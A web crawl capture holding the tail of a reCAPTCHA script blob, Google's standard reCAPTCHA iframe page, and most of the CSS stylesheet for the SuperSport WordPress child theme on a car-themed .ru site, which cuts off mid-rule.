3,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://10carbest.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22arLPOXIg2Rsf+bmHWQPSIoMFpeto8WBkqO1A9vm+BFI\\u003d\x22,1,0,null,1,1769311936413,0,0,[154,37,139],null,[35],\x22RC-VnITqps6VwNN0w\x22,null,null,null,null,null,\x220dAFcWeA7roM-2QlyfdTbTMrzddDnmgP0iFz7TrqLtSj07pAoplwwJ0B6ulPKdHZd4D_OiO9rb7rRytciCqY9-rW-mwHFV68oO3g\x22,1769394736466]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fvbz0X1uEizE2av44GWE9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308338941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://10carbest.ru/wp-content/themes/supersport/style.css?ver=6.8.3
body_size: 9056
content:
/*
Theme Name: SuperSport
Description: This is a child theme for BasePress Theme
Author: ThemeCountry
Author URI: https://themecountry.com
Template: basepress
Version: 1.0.2
Theme URI: https://themecountry.com/themes/supersport/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: supersport
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/

body {
	font-family: 'Open Sans';
    font: 12px Arial,Helvetica,sans-serif;
	background: #fff;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.4;
	color: #0a0a0a;
}

/*--------------------------------------------------------------
# Control
--------------------------------------------------------------*/

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea, .input-text {
	box-shadow: none;
	border: 1px solid #000000;
}

/*--------------------------------------------------------------
# Pagination
--------------------------------------------------------------*/
.pagination .nav-links span,
.pagination .nav-links a {
	color: #256799;
	background: #f5f5f5;
}

.pagination .nav-links a:hover,
.pagination .nav-links span.current {
	color: #ffffff;
	background: #256799;
	text-decoration: none;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix {
	height: 1%;
}

/*--------------------------------------------------------------
# Header, site
--------------------------------------------------------------*/
.site-header .main-header {
	background: #5f5f5f;
}
.site-branding {
	margin: 0;
}
.site-branding .custom-logo {
	width: auto;
	max-height: 56px;
	display: inline-block;
	vertical-align: top;
}
.site-title {
	font-size: 25px;
	padding: 12px 0;
        color: #333333;
}
.site-title a {
	color: #333333;
}
.site-title a:hover{
	color: #eee; 
	text-decoration: none;
}
.site-description {
	display: none;
}

/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
.main-navigation {
	margin: 0;
}
.main-navigation ul li a {
	font-size: 14px;
	color: #ffffff;
	line-height: 1.205425;
	padding: 20px 15px;
}
.main-navigation ul li:hover > a {
	color: #54a3ff;
	text-decoration: none;
	transition: color 0.3s ease;
}
.main-navigation ul li .arrow-main-menu {
	top: 20px;
}

.main-navigation ul ul {
	background: #2b7cc1;
}
.main-navigation ul ul li a {
	font-size: 12px;
	text-transform: capitalize;
}
.main-navigation ul > li:last-child > ul li:hover > ul {
	left: -229px;
}
.main-navigation .main-nav {
	float: left;
	width: auto;
}
.main-navigation .menu-social {
	float: right;
	width: auto;
}
.category-menu {
	border: none;
}
.main-navigation ul ul li a {
	color: #fff;
}
.main-nav > ul li.menu-item-has-children > a::after {
	content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 7px;
}


/*--------------------------------------------------------------
# Content, aritcle, page
--------------------------------------------------------------*/
.entry-footer,
.entry-meta {
	color: #555555;
	padding: 0;
	margin: 8px 0;
	border: none;
	clear: none;
}
.entry-meta > span,
.entry-meta > span.edit-link a {
	font-size: 13px;
	display: inline;
	position: relative;
	padding-right: 10px;
	margin-right: 10px;
	line-height: 1.8;
}
.entry-meta > span a:hover {
	text-decoration: underline;
}
.entry-footer > span:after,
.entry-meta > span:after {
	display: none;
}
.entry-meta span:last-child:after {
	display: none;
}
.post-item {
	display: inline-block;
	padding: 0 0 24px 0;
	border-bottom: 1px solid #eeeeee;
	background: transparent;
}
.post-item .thumbnail {
	float: left;
	margin-top: 0;
	margin-right: 20px;
	margin-bottom: 15px;
}
.post-item:last-of-type {
	border-bottom: none;
}
.post-item:first-child {
	padding-top: 0;
}
.entry-title {
	margin-bottom: 10px;
}
.entry-title,
.entry-title a {
	font-size: 30px;
}
.entry-title a:hover {
	text-decoration: underline;
}
.entry-content p:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
.custom-background .content-area,
.custom-background .sidebar {
	background: #fafafa;
	padding: 0.05%;
	margin-bottom: 40px;
	box-sizing: border-box;
}
.taxonomy-description {
	padding: 0 40px 22px;
}

/*--------------------------------------------------------------
# Page, Single
--------------------------------------------------------------*/
.page-content,
.single_post {
	background: none;
	border: none;
	padding: 0;
}
.page-content input[type="text"],
.page-content input[type="email"],
.page-content input[type="url"],
.page-content input[type="password"],
.page-content input[type="search"],
.page-content textarea, .input-text {
	margin: 0;
}
.single_post .entry-content {
	padding: 0 0 1.35em 0;
	margin-bottom: 30px;
	border-bottom: 1px solid #eeeeee;
}
.single_post .entry-footer {
	margin: 0 0 20px 0;
	padding-top: 0;
}
.post-navigation,
.post-navigation .nav-links {
	border: none;
}
.post-navigation .nav-links a {
	color: #333333;
}
.post-navigation .nav-links a:hover {
	text-decoration: underline;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
	border: none;
}
.post-navigation .nav-previous a::before,
.post-navigation .nav-next a::before {
	content: '';
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
input#author,
input#email,
input#url,
textarea#comment {
	border-color: #eeeeee;
	border-radius: 4px;
}
input#submit {
	border-color: #eeeeee;
	border-radius: 4px;
	background: rgba(0,0,0,.7);	
	color: #fff;
	transition: all 0.25s linear;
}
input#submit:hover {
	color: #fff;
	background: #256799;		
}
.comment-list {
	width: 100%;
}
.reply a:hover {
	color: #004697;
}


/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-info {
	float: left;
	width: inherit;
	padding: 0;
}
.site-footer a,
.site-info {
	color: #f1f1f1;
}
.copyrights {
	margin: 0;
	padding: 22px 0;
	line-height: normal;
}
.footer-widgets {
	border-bottom: 2px solid rgba(56, 56, 56, 0.5);
	padding-top: 0.117924em;
}
.footer-navigation {
	float: right;
	width: inherit;
	margin-top: 0;
}
.footer-menu {
	margin-left: 0;
}
.footer-menu li:after {
	content: '';
}
.footer-navigation .footer-menu li a {
	padding: 0 12px;
	color: #f1f1f1;
}
.footer-navigation .footer-menu li:last-child a {
	padding-right: 0;
}

/*Widget Footer*/
.footer-widgets .widget ul li.recentcomments a:hover {
	color: #f1f1f1;
}

/*--------------------------------------------------------------
# Widget, Sidebar
--------------------------------------------------------------*/
.sidebar .widget {
	padding: 0;
	border: none;
	background: none;
}
.widget ul li {
	position: relative;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #eeeeee;
}
.widget .widget-title {
	font-size: 20px;
	margin-bottom: 20px;
}
.widget li.have-thumbnail {
	width: 100%;
	height: 240px;
	overflow: hidden;
	margin-left: 0;
	float: left;
	position: relative;
	z-index: 2;
}
.widget li.have-thumbnail .post-img a:before {
	width: 100%;
	height: 60%;
	position: absolute;
	bottom: 0;
	content: "";
	display: block;
	z-index: 1;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0)), color-stop(100%, #000));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0, #000 100%);
}
.widget li.have-thumbnail .post-img a {
	display: block;
}
.widget li.have-thumbnail .post-img img {
	position: absolute;
	z-index: -1;
	bottom: -100%;
	top: -100%;
	left: -100%;
	right: -100%;
	width: auto;
	min-width: 100%;
	min-height: 100%;
	margin: auto;
}
.widget li.have-thumbnail .post-data {
	width: 100%;
	position: absolute;
	bottom: 0;
	padding: 20px;
	padding-top: 0;
	z-index: 2;
	box-sizing: border-box;
}
.widget li.have-thumbnail .post-data a {
	color: #ffffff;
}
.widget li.have-thumbnail .post-data p {
	color: rgba(225, 225, 225, 0.8);
}
.widget li.have-thumbnail .post-data a:hover {
	text-decoration: none;
	opacity: 0.8;
}

/*Tagcloud Widget*/
.tagcloud {
	padding: 0;
}
.tagcloud a {
	display: inline-block;
	min-width: 10px;
	padding: 5px 10px;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	color: #fff !important;
	background: rgba(0,0,0,.7);
	border-radius: 4px;
	margin-bottom: 5px;
	margin-right: 0;
	position: relative;
}
.tagcloud a:hover {
	background: #256799;
	text-decoration: none;
}
.tagcloud a::before {
	display: none;
}
/*Calendar Widget*/
#wp-calendar td#today {
    color: #256799;
}
/*Tagcloud Footer Widget*/
.footer-widgets .tagcloud a {
	color: #222;
}
.footer-widgets .tagcloud a:hover {
	color: #256799;
}
#magazine-homepage-featured {
	width: 100%;
}

.magazine-homepage .widget {
	margin-bottom: 40px;
}

/*Recent Comments Widget*/
.widget ul li.recentcomments a:hover {
	color: #256799;
}
/*calendar Footer Widget*/
.footer-widgets #wp-calendar td {
	color: #fff;
}

/*--------------------------------------------------------------
## Magazin Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Style Posts
--------------------------------------------------------------*/
/* Top Thumbnail */
.top-post-thumbnail .post-item .thumbnail.full {
	width: 100%;
	float: none;
	margin: 14px 0;
}
.top-post-thumbnail .post-item .entry-header,
.top-post-thumbnail .post-item .entry-content {
	width: 100%;
	float: none;
}

.widget-magazine-posts-lists .full-post {
	padding: 0 0 24px 0;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 30px;
}
.widget-magazine-posts-lists .full-post .thumbnail {
	margin-top: 5px;
}
/* Default left Thumbnail */
.left-post-thumbnail .post-item .thumbnail {
	float: left;
	margin-left: 0;
	margin-right: 20px;
}

/* Default Right Thumbnail */
.right-post-thumbnail .post-item .thumbnail {
	float: right;
	margin-right: 0;
	margin-left: 20px;
}
.magazine-posts-lists .right-post .thumbnail {
	float: right;
	margin-right: 0;
	margin-left: 20px;
}

#magazine-load-more-wrap {
	width: 100%;
	text-align: center;
	margin-bottom: 30px;
	box-sizing: border-box;
}
#magazine-load-more-wrap a {
	display: block;
	color: #256799;
	font-size: 20px;
	padding: 10px;
	font-style: italic;
	border: 1px solid #e0e0e0;
	background: #f5f5f5;
	text-transform: uppercase;
}
#magazine-load-more-wrap a:hover {
	opacity: 0.6;
}
#magazine-load-more-wrap a i {
	font-size: 16px;
	text-decoration: none;
	margin-left: 4px;
	text-align: center;
}
.small-post,
.medium-post,
.large-post,
.full-width-post {
	position: relative;
	margin-bottom: 4px;
}
.mid-large-post h2 a,
.mid-medium-post h2 a,
.small-post h2 a,
.medium-post h2 a,
.large-post h2 a,
.full-width-post h2 a {
	display: inherit;
	text-decoration: none;
}
.default-magazin-title h2 a {
	font-size: 14px;
	display: block;
}
.small-post h2 a {
	font-size: 14px;
}
.mid-large-post h2 a,
.mid-medium-post h2 a,
.medium-post h2 a {
	font-size: 16px;
}
.large-post h2 a {
	font-size: 24px;
}
#magazine-homepage-featured .entry-title {
	margin-bottom: 0px;
	clear: none;
}
.magazine_posts_featured .entry-meta span.posted-on,
.magazine_posts_featured .entry-meta span.prefix-author,
.magazine_posts_featured .entry-meta span.author a,
.magazine_posts_featured .entry-footer > span a,
.magazine_posts_featured .entry-meta > span a,
.magazine_posts_featured .entry-footer > span:after,
.magazine_posts_featured .entry-meta > span:after,
.widget li.have-thumbnail .entry-footer > span,
.widget li.have-thumbnail .entry-meta > span,
.widget li.have-thumbnail .entry-footer > span:after,
.widget li.have-thumbnail .entry-meta > span:after {
	color: rgba(225, 225, 225, 0.8);
	text-transform: capitalize;
}
.info-category {
	padding-bottom: 10px;
	overflow: hidden;
}
.info-category span {
	
}
.info-category a:hover {
	background: #efad4d;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
	opacity: 0.9;
	text-decoration: none;
}
.info-category a {
	color: #ffffff;
	font-size: 10px;
	display: inline-block;
	background: rgba(0,0,0,.4);
	padding: 4px 12px;
	text-transform: uppercase;
}
.module-meta-info a {
	font-size: 10px;
	color: #ffffff;
	text-transform: uppercase;
	display: inline-block;
	padding: 3px 7px;
	background-color: #ff4c4c;
}
#magazine-homepage-widgets article:hover .module-meta-info a {
	padding-right: 14px;
	background: rgba(0,0,0,.7);
	opacity: 0.9;
	text-decoration: none;
	-webkit-transition: background-color .3s ease;
	-moz-transition: background-color .3s ease;
	-o-transition: background-color .3s ease;
	transition: background-color .3s ease;
}
.magazine-posts-featured .posts-info-container h2 a:hover {
	text-decoration: none;
}
.magazine-posts-featured article {
	position: relative;
	overflow: hidden;
}
.magazine-posts-featured article .post-thumbnail a:before {
	width: 100%;
	height: 60%;
	position: absolute;
	bottom: 0;
	content: "";
	display: block;
	z-index: 1;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(0,0,0,0)), color-stop(100%, #000));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0, #000 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0, #000 100%);
}

.magazine-posts-featured img {
	width: 100%;
	display: block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
}
.magazine-posts-featured article:hover img {
	transform: scale3d(1.1,1.1,1);
	-webkit-transform: scale3d(1.1,1.1,1);
	-moz-transform: scale3d(1.1,1.1,1) rotate(.02deg);
	transition: transform 0.3s ease, opacity 0.3s;
	-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.posts-info-container,
.magazine-posts-featured .medium-post-content {
	width: 100%;
	position: absolute;
	bottom: 0;
	padding: 20px;
	padding-top: 0;
	z-index: 2;
	box-sizing: border-box;
}
.magazine-posts-featured .entry-title a,
.magazine-posts-featured .entry-content p {
	color: #ffffff;
	margin-bottom: 0;
	font-weight: normal;
}
.magazine-posts-featured .large-post {
	width: 50.6%;
	margin-right: 0.4%;
	margin-bottom: 0;
	float: left;
}
.magazine-posts-featured .mid-large-post {
	width: 31.780%;
	margin-right: 0;
	float: left;
	box-sizing: border-box;
}
.magazine-posts-featured .mid-medium-posts {
	width: 68.220%;
	margin-right: 0;
	float: left;
	padding-left: 0.5%;
	box-sizing: border-box;
}
.magazine-posts-featured .mid-medium-posts article {
	width: 49.5%;
	margin-right: 0.7%;
	margin-bottom: 0.7%;
	float: left;
	box-sizing: border-box;
}
.magazine-posts-featured .mid-medium-posts article:nth-child(2n) {
	margin-right: 0;
}
.magazine-posts-featured .full-width-post {
	width: 100%;
	float: left;
}
.magazine-posts-featured .full-height-post {
	width: 49.6%;
	float: left;
	margin-right: 0.8%;
}
.magazine-posts-featured .full-height-post:last-child {
	margin-right: 0;
}
.three-posts .full-height-post {
	width: 32%;
	float: left;
	margin-right: 2%;
}
.magazine-posts-featured-style-four .three-posts .full-height-post {
	margin-bottom: 20px;
}
.four-posts .full-height-post {
	width: 23.5%;
	float: left;
	margin-right: 2%;
}
.three-posts .full-height-post:last-child {
	margin-right: 0;
}
.four-posts .full-height-post:nth-child(4n) {
	margin-right: 0;
}
.magazine-posts-featured .medium-right-posts {
	width: 49.6%;
	float: left;
}
.magazine-posts-featured .medium-right-posts .medium-post:last-child {
	margin-bottom: 0;
}
.magazine-posts-featured .medium-right-posts .medium-post {
	width: 100%;
	margin-right: 0;
}
.magazine-posts-featured .medium-posts {
	width: 49%;
	float: left;
}
.magazine-posts-featured .medium-post {
	width: 49.6%;
	float: left;
	margin-right: 0.8%;
}
.magazine-posts-featured .medium-post:nth-child(2n) {
	margin-right: 0;
}
.four-posts .grid-featured-box {
	width: 25%;
	float: left;
	margin: 0;
}
.main-magazine-homepage .widget-magazine-posts-lists .widget-title {
	padding: 15px 20px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #256799;
	color: #ffffff;
}
.sidebar .widget-magazine-posts-lists .entry-header .entry-title,
.sidebar .widget-magazine-posts-lists .entry-header .entry-title a {
	font-size: 20px;
	line-height: normal;
}

/*--------------------------------------------------------------
## 10.2 - Social Icons Menu
--------------------------------------------------------------*/
.social-icons-menu {
	margin: 0;
	padding: 0;
	list-style-position: outside;
	list-style-type: none;
}
.menu-social ul li a,
.site-footer .menu-social ul li a {
	position: relative;
	display: inline-block;
	text-decoration: none;
	line-height: 0;
	font-size: 0;
	color: transparent;
}
.menu-social ul li a .screen-reader-text {
	display: none;
}
.menu-social ul li a:hover {
	opacity: 0.5;
}
.main-navigation .menu-social ul li a:before {
	display: inline-block;
	color: #ffffff;
	vertical-align: top;
	text-decoration: inherit;
	font-size: 16px;
	font-family: 'FontAwesome';
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.social-icons-menu li a:before { content: '\f005'; } /* Default Icon */
.social-icons-menu li a[href*="codepen.io"]:before { content: '\f1cb'; }
.social-icons-menu li a[href*="digg.com"]:before { content: '\f1a6'; }
.social-icons-menu li a[href*="dribbble.com"]:before { content: '\f17d'; }
.social-icons-menu li a[href*="facebook.com"]:before { content: '\f09a'; }
.social-icons-menu li a[href*="flickr.com"]:before { content: '\f16e'; }
.social-icons-menu li a[href*="plus.google.com"]:before { content: '\f0d5'; }
.social-icons-menu li a[href*="github.com"]:before { content: '\f09b'; }
.social-icons-menu li a[href*="instagram.com"]:before { content: '\f16d'; }
.social-icons-menu li a[href*="linkedin.com"]:before { content: '\f0e1'; }
.social-icons-menu li a[href*="pinterest.com"]:before { content: '\f0d2'; }
.social-icons-menu li a[href*="getpocket.com"]:before { content: '\f265'; }
.social-icons-menu li a[href*="reddit.com"]:before { content: '\f1a1'; }
.social-icons-menu li a[href*="spotify.com"]:before { content: '\f1bc'; }
.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before { content: '\f17e'; }
.social-icons-menu li a[href*="stumbleupon.com"]:before { content: '\f1a4'; }
.social-icons-menu li a[href*="tumblr.com"]:before { content: '\f173'; }
.social-icons-menu li a[href*="twitch.tv"]:before { content: '\f1e8'; }
.social-icons-menu li a[href*="twitter.com"]:before { content: '\f099'; }
.social-icons-menu li a[href*="vimeo.com"]:before { content: '\f27d'; }
.social-icons-menu li a[href*="wordpress.org"]:before { content: '\f19a'; }
.social-icons-menu li a[href*="wordpress.com"]:before { content: '\f19a'; }
.social-icons-menu li a[href*="youtube.com"]:before { content: '\f16a'; }
.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before { content: '\f003'; }
.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before { content: '\f09e'; }
.social-profile-icons ul li {
	width: 12%;
}
.social-profile-icons ul li {
	opacity: 0.8;
}
.social-profile-icons ul li a:hover {
	color: #ffffff;
}

/*Header Search*/
.search-form .search-field {
	border-color: #eeeeee;
}
.top-search {
	float: right;
	position: relative;
}
.top-search #trigger-overlay {
	width: 50px;
	height: 30px;
	line-height: 30px;
	display: block;
	text-align: center;
	cursor: pointer;
	background: #ffffff;
	padding: 0px;
	border-radius: 3px;
	margin: 13px 0;
	box-shadow: 0 2px 1px rgba(0, 0, 0, 0.3);
}
.top-search #trigger-overlay:hover {
	opacity: 0.9;
}
.top-search #trigger-overlay i {
	width: 30px;
	height: 30px;
	line-height: 30px;
}
.overlay-slideleft {
	width: 300px;
	height: 40px;
	position: absolute;	
	right: 0;
	top: inherit;
	z-index: 9;
	margin-top: -40px;
	visibility: hidden;
	border-top: 1px solid rgba(0, 0, 0, 0.3);
	-webkit-transform: translateY(60%);
	transform: translateY(60%);
	transition: -webkit-transform 0.4s linear, visibility 0.1s;
	transition: transform 0.4s linear, visibility 0.1s;
}
.overlay-slideleft.show {
	visibility: visible;
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	transition: -webkit-transform 0.4s ease-in-out;
	transition: transform 0.4s ease-in-out;
}
.search-row {
	width: 100%;
	height: 40px;
	position: relative;
	background: #eee;
}
.search-row .overlay-close {
	color: #9c9c9c;
	position: absolute;
	right: 10px;
	top: 9px;
	cursor: pointer;
	z-index: 9;
}
.search-row .search-field {
	width: 100%;
	height: 40px;
	font-size: 14px;
	color: #ffffff;
	background: transparent;
	border: none;
	margin: 0;
}
.top-search input[type="search"]:focus {
	color: #ffffff;
}
.search-row .search-field::-webkit-input-placeholder { color: #fff }
.search-row .search-field::-moz-placeholder { color: #fff }
.search-row .search-field:-moz-placeholder { color: #fff }
.search-row .search-field:-ms-input-placeholder { color: #fff }
.search-row .search-field:input-placeholder { color: #fff }

/*--------------------------------------------------------------
# Media Screen
--------------------------------------------------------------*/

@media (min-width: 768px) {
	.site-branding {
		width: 18.434783%;
	}
	.main-navigation {
		width: 80.217391%;
	}
	.main-navigation .main-navigation-menu {
		float: left;
	}
}

@media (min-width: 880px) {
	.widget .full-post .thumbnail {
		display: inline-block;
		margin-bottom: 15px;

	}
	.sidebar .widget .list-post .entry-title,
	.sidebar .widget .list-post .entry-title a {
		font-size: 18px;
	}
	.sidebar .widget .post-item .thumbnail {
		width: 100%;
		margin: 0 0 15px 0;
	}
	.main-magazine-homepage {
		width: 65.2173913043%;
		float: left;
		margin-right: 4.347826087%;
	}
	.left-sidebar .main-magazine-homepage {
		float: right;
		margin-right: 0;
	}
	.right-sidebar .sidebar {
		max-width: 300px;
	}
}

@media screen and (max-width: 1024px) {
	.entry-title {
		font-size: 28px;
		margin-bottom: 0;
		text-align:center;
	}
    .entry-meta {
        text-align:center;
    }
}

@media screen and (max-width: 970px) {

	.main-header .container {
		padding: 0;
	}
	.site-branding {
		width: 100%;
	}
	span.menu-toggle {
		color: #333;
	}
	#mobile-menu-wrapper .arrow-menu {
		width: 46px;
		line-height: 46px;
	}
	.post-item .entry-title,
	.post-item .entry-title a {
		font-size: 18px;
		line-height: 1.4;
	}
	.category-menu .container {
		border-bottom: 1px solid #f0f0f0;
	}
	.mobile-menu-wrapper {
		border-left: 1px solid #f0f0f0;
	}
	.mobile-menu-wrapper .arrow-menu {
		width: 46px;
		line-height: 46px;
	}
	.main-navigation {
		width: 100%;
		display: block;
		padding: 0 3%;
		background: #fff;
		border-bottom: 1px solid #f0f0f0;
	}
	.main-navigation-menu {
		display: none;
	}
	.menu-social {
		display: none;
	}
	.top-search {
		display: none;
	}
	.main-navigation .main-nav {
		float: none;
	}
}

/*When layout Responsive*/
@media screen and (max-width: 768px) {
	.overlay-posts a {
		font-size: 12px;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-posts article,
	.magazine_posts_featured .magazine-posts-featured .four-posts article,
	.magazine_posts_featured .magazine-posts-featured .three-posts article {
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-posts article .posts-info-container {
		padding: 0;
	}
	.magazine_posts_featured .magazine-posts-featured .three-posts article:nth-child(3n) {
		margin-right: 2%;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-posts article:nth-child(2n),
	.magazine_posts_featured .magazine-posts-featured .four-posts article:nth-child(2n) {
		margin-right: 0;
		margin-left: 2%;
	}
	.magazine_posts_featured .magazine-posts-featured .three-posts article:nth-child(3n+1) {
		clear: left;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-posts article:nth-child(2n+1),
	.magazine_posts_featured .magazine-posts-featured .four-posts article:nth-child(2n+1) {
		clear: left;
	}
	.magazine_posts_featured .magazine-posts-featured .three-posts article .entry-meta *,
	.magazine_posts_featured .magazine-posts-featured .medium-posts article .entry-meta *,
	.magazine_posts_featured .magazine-posts-featured .four-posts article .entry-meta * {
		font-size: 10px;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-posts .full-width-post {
		width: 100%;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-right-posts {
		width: 50%;
		float: right;
		margin-left: 0;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-right-posts article {
		width: 100%;
		height: 130px;
		margin: 0 0 10px 0;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-right-posts article:nth-child(2n) {
		margin-left: 0;
	}
	.magazine_posts_featured .magazine-posts-featured article .post-thumbnail a:before {
		height: 70%;
	}
	.magazine_posts_featured .magazine-posts-featured .large-post .post-thumbnail a:before,
	.magazine_posts_featured .magazine-posts-featured .three-posts article .post-thumbnail a:before {
		height: 40%;
	}
}

@media (max-width: 767px) {
	.right-sidebar .sidebar {
		max-width: 100%;
	}
	.main-magazine-homepage {
		width: 100%;
		margin-right: 0;
	}
	.post-item .entry-header,
	.post-item .entry-content {
		float: none;
		width: 100%;
	}
	.post-navigation .nav-links .nav-previous a {
		padding-right: 15px;
	}
	.post-navigation .nav-links .nav-next a {
		padding-left: 15px;
	}
	.post-navigation .nav-links .nav-previous a::before,
	.post-navigation .nav-links .nav-next a::before {
		font-size: 22px;
	}
	.magazine_posts_featured .magazine-posts-featured .medium-posts {
		width: 100%;
	}
	.magazine_posts_featured .magazine-posts-featured > article {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		margin-bottom: 1%;
	}
	.magazine_posts_featured .magazine-posts-featured article img {
		width: 100%;
	}
	.magazine-posts-featured .mid-medium-posts,
	.magazine-posts-featured .mid-medium-posts img {
		width: 100%;
	}
	.magazine-posts-featured .mid-medium-posts article {
		width: 49.5%;
		margin-right: 1%;
	}
}

@media screen and (max-width: 600px) {
	.magazine-posts-featured .mid-medium-posts article {
		width: 100%;
		margin-right: 0;
	}
	.magazine-posts-boxed-vertical .large-post {
		width: 100%;
		margin-right: 0;
	}
	.magazine-posts-boxed-vertical ul.small-list {
		width: 100%;
	}
	.magazine-posts-lists .left-post .post-thumbnail {
		width: 48%;
		margin-right: 4%;
	}
}

@media screen and (max-width: 480px) { 
	.widget-magazine-posts-content .post-content p {
		display: block;
	}
	.widget-magazine-posts-grid .large-post {
		width: 100%;
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
	.post-item {
		border: none;
	}
	.post-item .thumbnail {
		width: 100%;
		float: none;
		margin: 12px 0;
		padding-right: 0;
		background: none;
	}
}

@media screen and (max-width: 414px) {
	.magazine-posts-grid-row .medium-post {
		width: 100%;
		margin-right: 0;
		float: none;
	}
	.widget-magazine-posts-content .post-content p {
		display: none;
	}
	.magazine-posts-lists .left-post .post-thumbnail,
	.magazine-posts-lists .right-post .post-thumbnail {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-left: 0;
		margin-bottom: 15px;
	}
	.widget-magazine-posts .type-post img {
		width: 100%;
	}
	.magazine-posts-boxed-vertical .large-post {
		width: 100%;
		float: none;
		margin-bottom: 15px;
	}
	.magazine-posts-boxed-vertical .small-posts {
		width: 100%;
		float: none;
	}
	.magazine-posts-boxed-horizontal .large-post .post-thumbnail {
		width: 100%;
		margin-right: 0;
		margin-bottom: 15px;
	}
	.magazine-posts-boxed-horizontal .large-post .post-content {
		overflow: visible;
	}
	.magazine-posts-boxed-horizontal .medium-posts .medium-post {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	.magazine-posts-boxed-horizontal .medium-posts .medium-post .post-thumbnail {
		max-width: 30%;
		float: left;
		margin-bottom: 0;
		margin-right: 15px;
	}
	.magazine-posts-columns {
		width: 100%;
		margin-right: 0;
		float: none;
	}
}


.table-gl {   
    font-size: 0;
    background: #fff none repeat scroll 0 0;
    margin-top: 15px;    
	padding: 5px;
}
.table-gl th {
	font-size: 15px !important;
